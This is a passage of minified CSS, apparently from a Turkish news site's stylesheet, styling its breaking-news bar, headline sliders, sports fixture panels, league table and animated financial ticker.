255 / 25%)}.menuEk ul.araclar__box .mcopy p{line-height:1.4;font-size:12px;color:rgb(255 255 255 / 70%);font-weight:300;padding:0 0 0 0;margin:0 0 0 0}.menuEk ul.araclar__box .mwhatsapp{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;margin-top:20px;background:rgb(14 193 47 / 50%);border-radius:2px;padding:7.5px 15px;text-align:center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.menuEk ul.araclar__box .mwhatsapp:hover{background:rgb(14 193 47 / 70%)}.menuEk ul.araclar__box .mwhatsapp a{height:calc(44px - 0px);display:block}.menuEk ul.araclar__box .mwhatsapp i{width:auto;height:44px;overflow:hidden;display:inline-block;position:relative;font-size:44px;color:#fff;margin-right:12px}.menuEk ul.araclar__box .mwhatsapp strong{width:100px;height:44px;line-height:1.4;overflow:hidden;display:inline-block;position:relative;font-size:16px;color:#fff;font-weight:300;text-align:left}.menuEk ul.araclar__box .mwhatsapp strong::first-line{font-weight:500}.sonDakikaBG{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:15px 0 15px 0;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(255deg,#9d2610,#d73516);background-repeat:no-repeat;background-size:cover}.sonDakikaBG i{width:calc(32px - 0px);height:32px;display:block;position:relative;overflow:hidden;float:left;margin:0 10px 0 0;color:var(--beyaz);font-size:32px}.sonDakika{width:calc(100% - 122px);height:32px;line-height:32px;overflow:hidden;position:relative;float:left}.sonDakika .swiper-slide a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;color:var(--beyaz)}.sonDakika .swiper-slide a time{width:55px;font-size:16px;font-weight:700;color:var(--beyaz);float:left;margin-right:5px}.sonDakika .swiper-slide a span{width:calc(100% - 60px);font-size:16px;font-weight:300;color:#fff;-webkit-line-clamp:1;display:-webkit-box;overflow:hidden;-webkit-box-orient:vertical}.sonDakikaBG .yan{width:80px;height:auto;overflow:hidden;display:block;position:relative}.sonDakikaBG .yan a{display:block;overflow:hidden;float:left;text-align:right}.sonDakikaBG .yan a i{width:40px;line-height:32px;font-size:22px;display:inline-block;padding:0;margin:0}#aramaAlani{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .9);-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-ms-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out;-webkit-transform:translate(0,-100%) scale(0,0);-moz-transform:translate(0,-100%) scale(0,0);-ms-transform:translate(0,-100%) scale(0,0);-o-transform:translate(0,-100%) scale(0,0);transform:translate(0,-100%) scale(0,0);opacity:0;display:none}#aramaAlani form{width:calc(100% - 30px);max-width:calc(1140px - 30px);height:50px;overflow:hidden;display:block;position:absolute;top:90px;left:0;right:0;margin:0 auto;border-radius:5px}#aramaAlani.open{-webkit-transform:translate(0,0) scale(1,1);-moz-transform:translate(0,0) scale(1,1);-ms-transform:translate(0,0) scale(1,1);-o-transform:translate(0,0) scale(1,1);transform:translate(0,0) scale(1,1);opacity:1;z-index:99999999;display:block}#aramaAlani input[type="text"]{width:calc(100% - 90px);height:50px;font-size:22px;font-weight:300;text-align:left;outline:none;color:#131313;background:#fff0;border:0;background:#fff;padding:0 15px;position:relative}#aramaAlani .close{position:absolute;top:15px;right:15px;opacity:1;font-size:27px;color:#fff}#aramaAlani .close:hover{color:#fc2121;cursor:pointer}#aramaAlani.open button{width:60px;height:50px;overflow:hidden;display:block;position:absolute;top:0;right:0;border:0;outline:none;cursor:pointer;background:#fff}#aramaAlani.open button i{font-size:22px;color:#131313}#yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset .swiper-slide{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.yatayManset figure{width:auto;height:350px;text-align:right}.yatayManset figure img{width:auto;height:100%}.yatayManset .swiper-slide div{width:100%;max-width:60%;height:auto;overflow:hidden;display:block;position:absolute;content:"";top:calc(50px - 0px);left:0;margin:0 0 0 0}.yatayManset .swiper-slide div h2.headline{display:inline;font-size:36px;font-weight:800;line-height:1.6;color:var(--beyaz);-webkit-box-decoration-break:clone;box-decoration-break:clone}.yatayManset .swiper-slide div h2.headline-themovement{background-color:#000;box-shadow:8px 1px 0 3px black,-8px 1px 0 3px #000;color:var(--beyaz)}#surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset .swiper-slide{background:#fff}.surManset figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:10px 10px;float:left;margin-right:5px}.surManset figure img{width:100%;height:100%}.surManset span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:300;color:var(--beyaz);background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.surManset figcaption{width:calc(100% - 140px);height:auto;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:3;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.surManset time{width:calc(100% - 140px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:10px;opacity:.7}.surManset a:hover figcaption{color:var(--kirmizi)}#surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.surManset2 .swiper-slide{background:#fff}.surManset2 figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.surManset2 figure img{width:100%;height:100%}.surManset2 figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.surManset2 time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.surManset2 a:hover figcaption{color:var(--kirmizi)}#manset{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.manset{width:calc(100% - 380px);height:auto;overflow:hidden;display:block;position:relative;float:left;padding-bottom:0px!important}.manset a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.manset figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.manset figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.manset figure img{width:100%;height:420px}.manset figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.manset strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.manset time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:var(--beyaz);padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}.manset .swiper-horizontal>.swiper-pagination-bullets,.manset .swiper-pagination-bullets.swiper-pagination-horizontal,.manset .swiper-pagination-custom,.swiper-pagination-fraction{width:calc(100% - 0px);bottom:0;display:flex;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:#fff}.manset .swiper-pagination-bullet{width:calc(100% - 0px);height:40px;line-height:40px;padding:0 5px;overflow:hidden;position:relative;text-align:center;float:left;font-size:14px;color:var(--siyah);font-weight:700;outline:none;opacity:1;border-left:1px solid var(--griBG);border-right:1px solid var(--griBG);border-bottom:1px solid var(--griBG)}.manset .swiper-pagination-bullet-active,.manset .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.mansetDevami{width:360px;height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-left:20px;float:right}.mansetDevami .listeleme{width:calc(100% - 20px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;padding:12px 10px 0 10px}.mansetDevami .listeleme:last-child{padding:12px 10px 12px 10px}.mansetDevami .listeleme figure{width:100px;height:100px;overflow:hidden;display:block;position:relative;padding:0 0;float:right;margin-left:15px}.mansetDevami .listeleme figure img{width:100%;height:100%}.mansetDevami .listeleme span{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:relative;font-size:10px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:0 8px;border-radius:4px}.mansetDevami .listeleme figcaption{width:calc(100% - 115px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin-top:2px}.mansetDevami .listeleme time{width:calc(100% - 115px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin-bottom:5px;margin-top:5px;opacity:.7}.mansetDevami .listeleme a:hover figcaption{color:var(--kirmizi)}.kutular{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a{width:calc(16.666% - 17px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin:0 20px 0 0}.kutular a:last-child{margin:0 0 0 0}.kutular a figure{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.kutular a figure:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.kutular a:hover figure:after{background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 20%,rgb(181 0 0 / 90%) 100%)}.kutular a figure img{width:100%;height:auto;overflow:hidden;display:block}.kutular a div{width:calc(100% - 15px);height:auto;overflow:hidden;display:block;position:absolute;content:"";bottom:15px;right:15px;text-align:right}.kutular a div i{font-size:28px;color:#fff;display:block;margin-bottom:10px}.kutular a div strong{width:80px;height:auto;overflow:hidden;display:block;font-size:16px;color:#fff;font-weight:300;float:right}.kutular a div strong::first-line{font-weight:700}#mansetSol{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative;float:left;margin-right:20px}.mansetSol{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSol a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSol figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSol figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSol figure img{width:100%;height:300px}.mansetSol figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSol strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSol time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSol .solNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:left;bottom:0px!important;background:var(--siyahBG)}#mansetSol .swiper-horizontal>.swiper-pagination-bullets,#mansetSol .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSol .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSol .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSol .swiper-pagination-bullet-active,#mansetSol .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}#mansetSol.ekonomimanset .swiper-pagination-bullet-active,#mansetSol.ekonomimanset .swiper-pagination-bullet:hover{background:#0d72ad;color:var(--beyaz)}#mansetSol.magazinmanset .swiper-pagination-bullet-active,#mansetSol.magazinmanset .swiper-pagination-bullet:hover{background:#2f0e7a;color:var(--beyaz)}#mansetSol.spormanset .swiper-pagination-bullet-active,#mansetSol.spormanset .swiper-pagination-bullet:hover{background:#0ba22e;color:var(--beyaz)}.spormansetyan{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;margin:0 0 20px 0}.spormansetyan ul{margin:0 0 0 0;padding:0 0 0 0}.spormansetyan ul li{width:calc(50% - 40px);height:100%;overflow:hidden;display:block;padding:18px 15px 18px 15px;transition:all 250ms ease;float:left}.spormansetyan ul li:nth-of-type(1n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#57ff55,#187a2f);margin:0 20px 0 0}.spormansetyan ul li:nth-of-type(2n){background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#ffcb00,#e73c15);margin:0 0 0 0}.spormansetyan ul li a{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;font-size:28px;text-align:center}.spormansetyan ul li a i{width:calc(100% - 00%);font-size:40px;display:inline-block;padding:0 0 0 0;margin:0 0 15px 0;color:#fff}.spormansetyan ul li a span{width:calc(100% - 30px);height:auto;overflow:hidden;display:inline-block;font-size:16px;font-weight:300;color:#fff;padding:0 15px 0 15px;margin:0 0 0 0}.spormansetyan ul li a span::first-line{font-weight:700}.spormansetyan ul li:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}#mansetSag{width:calc(50% - 10px);height:auto;overflow:hidden;display:block;position:relative}.mansetSag{width:calc(100% - 40px);height:100%;overflow:hidden;display:block;position:relative}.mansetSag a{width:100%;height:100%;overflow:hidden;display:block;position:relative}.mansetSag figure{width:100%;height:auto;overflow:hidden;display:block;position:relative}.mansetSag figure:before{content:"";position:absolute;left:0;bottom:0;width:100%;height:100%;background-image:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .2) 59%,rgb(0 0 0 / .9) 100%);background-repeat:no-repeat;background-size:cover;background-position:center center}.mansetSag figure img{width:100%;height:300px}.mansetSag figcaption{width:calc(100% - 60px);height:auto;overflow:hidden;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;position:absolute;content:"";bottom:80px;left:30px;z-index:3;font-size:22px;font-weight:800;color:var(--beyaz)}.mansetSag strong{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;background:var(--kirmiziBG);padding:2px 8px 0 8px;border-radius:4px;bottom:45px;left:30px;z-index:4}.mansetSag time{width:auto;height:20px;line-height:20px;display:inline-block;overflow:hidden;position:absolute;content:"";font-size:12px;font-weight:400;color:#fff;padding:0 0;border-radius:4px;bottom:15px;left:30px;z-index:4}#mansetSag .sagNumaralar{width:40px;height:100%;overflow:hidden;display:block;position:relative;float:right;bottom:0px!important;background:var(--siyahBG)}#mansetSag .swiper-horizontal>.swiper-pagination-bullets,#mansetSag .swiper-pagination-bullets.swiper-pagination-horizontal,#mansetSag .swiper-pagination-custom,.swiper-pagination-fraction{width:40px;height:100%;display:block;overflow:hidden;position:relative;align-items:center;justify-content:space-between;background:var(--siyahBG)}#mansetSag .swiper-pagination-bullet{width:calc(100% - 0px);height:100%;line-height:50px;padding:0 0;overflow:hidden;position:relative;text-align:center;display:block;float:none!important;font-size:14px;color:var(--beyaz);font-weight:700;outline:none;opacity:1;border:0px!important}#mansetSag .swiper-pagination-bullet-active,#mansetSag .swiper-pagination-bullet:hover{background:var(--kirmiziBG);color:var(--beyaz)}.sagFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;padding:0 0 0 0;margin:0 0 20px 0;background:#fff}.fiks{width:calc(100% - 30px);height:auto;overflow:hidden;display:block;position:relative;padding:15px 15px 15px 15px;margin:0 0 15px 0;border-bottom:1px solid var(--griBG)}.sagFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.sagFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.sagFikstur .fiks div:nth-of-type(1) img,.sagFikstur .fiks div:nth-of-type(3) img{width:36px;height:36px;overflow:hidden}.sagFikstur .fiks div:nth-of-type(1) strong,.sagFikstur .fiks div:nth-of-type(3) strong{width:100%;height:34px;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.sagFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.sagFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}.sagFikstur h3{width:calc(100% - 30px);height:60px;line-height:60px;overflow:hidden;display:block;position:relative;margin:0 0 0 0;padding:0 0 0 30px;color:var(--beyaz);font-size:18px;font-weight:700;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur h3 i{padding-top:12px;font-size:32px;float:left;margin-right:15px}.sagFikstur a{width:calc(100% - 0px);height:48px;line-height:48px;overflow:hidden;display:block;position:relative;color:#fff;font-size:14px;font-weight:500;text-align:center;background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#545454,#a7a7a7)}.sagFikstur a:hover{background:radial-gradient(circle at 1% 52%,rgb(139 139 139 / .05) 0%,rgb(139 139 139 / .05) 50%,rgb(21 21 21 / .05) 50%,rgb(21 21 21 / .05) 100%),radial-gradient(circle at 41% 28%,rgb(81 81 81 / .05) 0%,rgb(81 81 81 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),radial-gradient(circle at 48% 1%,rgb(93 93 93 / .05) 0%,rgb(93 93 93 / .05) 50%,rgb(7 7 7 / .05) 50%,rgb(7 7 7 / .05) 100%),linear-gradient(224deg,#187a2f,#38cd36)}.sagFikstur a:before{width:14px;height:14px;overflow:hidden;display:block;position:absolute;top:calc(50% - 7px);right:10px;font-family:"Font Awesome 6 Free";content:"\f2f5";font-weight:900;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:var(--fa-display,inline-block);font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-transition:all .25s;-moz-transition:all .25s;-ms-transition:all .25s;-o-transition:all .25s;transition:all .25s}.sagFikstur a:hover:before{right:15px}.sagFikstur .fikscroll{width:100%;height:calc(645px - 15px);overflow-y:scroll}.sagFikstur .fikscrollicerik{width:calc(100% - 0px);height:calc(100% - 0px);min-height:450px;padding:15px 0 15px 0}.sagFikstur .fikscroll::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar{width:3px;background-color:rgb(255 255 255 / 10%)}.sagFikstur .fikscroll::-webkit-scrollbar-thumb{-webkit-box-shadow:inset 0 0 6px rgb(0 0 0 / .3);background:#0ba22e}.anaFikstur{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative;background:#fff}.anaFikstur .fiks{width:calc(100% - 21px);height:auto;overflow:hidden;display:block;position:relative;padding:20px 10px 20px 10px;margin:0 0 0 0;border-bottom:0;border-right:1px solid var(--griBG)}.anaFikstur .fiks div{width:calc(50% - 30px);height:auto;overflow:hidden;display:block;float:left;text-align:center}.anaFikstur .fiks div:nth-of-type(2){width:50px;height:auto;overflow:hidden;display:block;float:left;padding:0 5px;text-align:center}.anaFikstur .fiks div:nth-of-type(1) img,.anaFikstur .fiks div:nth-of-type(3) img{width:30px;height:30px;overflow:hidden}.anaFikstur .fiks div:nth-of-type(1) strong,.anaFikstur .fiks div:nth-of-type(3) strong{width:100%;height:auto;margin-top:10px;font-size:14px;font-weight:500;overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical}.anaFikstur .fiks div:nth-of-type(2) span{font-size:12px;line-height:20px}.anaFikstur .fiks div:nth-of-type(2) p{font-size:13px;font-weight:700;line-height:20px}#oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.oneCikanlar .swiper-slide{background:#fff}.oneCikanlar figure{width:100%;height:auto;overflow:hidden;display:block;position:relative;padding:0 0}.oneCikanlar figure img{width:100%;height:100%}.oneCikanlar figcaption{width:calc(100% - 20px);height:44px;line-height:1.4;overflow:hidden;position:relative;-webkit-line-clamp:2;display:-webkit-box;-webkit-box-orient:vertical;font-size:16px;font-weight:700;color:var(--siyah);margin:2px 10px 10px 10px}.oneCikanlar time{width:calc(100% - 20px);height:14px;overflow:hidden;position:relative;display:block;font-size:10px;font-weight:500;color:var(--siyah);margin:10px 10px 5px 10px;opacity:.7}.oneCikanlar a:hover figcaption{color:var(--kirmizi)}.anaFinans{width:calc(100% - 40px);height:auto;overflow:hidden;display:block;position:relative;padding:10px 20px 10px 20px;margin-top:0;background:#191919;box-shadow:0 1px 8px rgb(186 186 186 / 50%)}.anaFinans .finic{width:calc(16.666% - 26px);height:36px;overflow:hidden;display:block;position:relative;float:left;border-right:1px solid rgb(255 255 255 / 25%);padding-right:15px;margin-right:15px}.anaFinans .finic:last-child{border-right:0;padding-right:0;margin-right:0}.anaFinans .finic strong{width:calc(100% - 25px);height:auto;overflow:hidden;display:block;position:relative;margin-bottom:0;font-size:14px;font-weight:700;line-height:18px;margin-left:25px;color:#d5d5d5}.anaFinans .finic font{width:auto;height:auto;overflow:hidden;display:inline-block;position:relative;margin-left:5px;margin-top:2px;font-size:10px;font-weight:400;line-height:15px;color:#d5d5d5}.anaFinans .finic font.up,.anaFinans .finic font.down,.anaFinans .finic font.minus{float:left;margin-left:25px;font-size:12px}.anaFinans .finic font.up{color:#0ba22e}.anaFinans .finic font.down{color:#d73516}.anaFinans .finic font.minus{color:#191919}.anaFinans i.fas.fa-caret-up{width:15px;height:auto;overflow:hidden;position:absolute;left:0;bottom:0;animation:up 1.8s linear infinite;color:#36dd5d;text-align:center}.anaFinans i.fas.fa-caret-up:nth-of-type(2n){animation:up2 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(3n){animation:up3 1.8s linear infinite}.anaFinans i.fas.fa-caret-up:nth-of-type(4n){animation:up4 1.8s linear infinite}@keyframes up{0%{bottom:0;color:#0ba22e}50%{bottom:0}100%{bottom:0}}@keyframes up2{0%{bottom:0;color:#0ba22e}50%{bottom:10px}100%{bottom:0}}@keyframes up3{0%{bottom:0;color:#0ba22e}50%{bottom:20px}100%{bottom:0}}.anaFinans i.fas.fa-caret-down{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:down 1.8s linear infinite;color:#d50000;text-align:center}.anaFinans i.fas.fa-caret-down:nth-of-type(2n){animation:down2 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(3n){animation:down3 1.8s linear infinite}.anaFinans i.fas.fa-caret-down:nth-of-type(4n){animation:down4 1.8s linear infinite}@keyframes down{0%{top:0;color:#d73516}50%{top:0}100%{top:0}}@keyframes down2{0%{top:0;color:#d73516}50%{top:10px}100%{top:0}}@keyframes down3{0%{top:0;color:#d73516}50%{top:20px}100%{top:0}}.anaFinans i.fa-solid.fa-minus{width:15px;height:auto;overflow:hidden;position:absolute;left:0;top:0;animation:minus 1.8s linear infinite;color:#838383;text-align:center}.anaFinans i.fa-solid.fa-minus:nth-of-type(2n){animation:minus2 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(3n){animation:minus3 1.8s linear infinite}.anaFinans i.fa-solid.fa-minus:nth-of-type(4n){animation:minus4 1.8s linear infinite}@keyframes minus{0%{top:0;color:#191919}50%{top:0}100%{top:0}}@keyframes minus2{0%{top:0;color:#191919}50%{top:10px}100%{top:0}}@keyframes minus3{0%{top:0;color:#191919}50%{top:20px}100%{top:0}}.icerikDort .puanDurumu{width:calc(300px - 30px);height:auto;overflow:hidden;display:block;position:relative;background:#fff;margin-top:20px;padding:15px 15px 15px 15px}.icerikDort .puanDurumu div{width:calc(100% - 0px);height:auto;overflow:hidden;display:block;position:relative}.icerikDort .puanDurumu div:after{width:3px;height:15px;overflow:hidden;display:block;position:absolute;content:"";top:10px;left:0}.icerikDort .puanDurumu div:nth-of-type(2n):after{background:#008002}.icerikDort .puanDurumu div:nth-of-type(3n):after{background:#00b303}.icerikDort .puanDurumu div:nth-of-type(4n):after,.icerikDort .puanDurumu div:nth-of-type(5n):after{background:#ffba00}.icerikDort .puanDurumu div:nth-of-type(6n):after,.icerikDort .puanDurumu div:nth-of-type(7n):after,.icerikDort .puanDurumu div:nth-of-type(8n):after,.icerikDort .puanDurumu div:nth-of-type(9n):after{background:transparent!important}.icerikDort .puanDurumu div:nth-of-type(10n):after,.icerikDort .puanDurumu div:nth-of-type(11n):after,.icerikDort .puanDurumu div:nth-of-type(12n):after{background:#de2e2e!important}.icerikDort .puanDurumu .baslik{border-bottom:1px solid #dedede}.icerikDort .puanDurumu .baslik span{margin:0 0 10px 0;font-weight:700;color:var(--siyah)!important}.icerikDort .puanDurumu div span{height:auto;overflow:hidden;display:block;position:relative;float:left;margin:10px 0 10px 0;font-size:12px}.icerikDort .puanDurumu div span:nth-of-type(1n){width:23px;text-align:right;color:#505050}.icerikDort .puanDurumu div span:nth-of-type(2n){width:calc(100% - 120px);color:var(--siyah);padding-left:7px;text-align:left;-webkit-line-clamp:1;display:-webkit-box;-webkit-box-orient:vertical}.icerikDort .puanDurumu div span:nth-of-type(3n){width:30px;text-align:center;color:var(--siyah)}.icerikDort .puanDurumu div span:nth-of-type(4n){width:30px;text-align:center;color:var(--siyah);padding-left:0}.icerikDort .puanDurumu div 